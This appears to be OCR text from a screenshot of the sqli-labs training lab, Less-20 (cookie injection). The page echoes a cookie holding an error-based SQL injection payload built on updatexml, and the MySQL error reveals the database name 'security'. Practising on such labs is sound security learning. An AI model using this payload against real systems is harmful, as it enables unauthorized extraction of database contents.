 Less-20 Cookie Injection- Error Ba
不安全 192.168.1.11:8080/sqli-labs/Less-20/index.php
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.1.11
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1 and expires: Mon
08 Apr 2024 - 21:25:57
Issue with your mysql: XPATH syntax error: '~security~'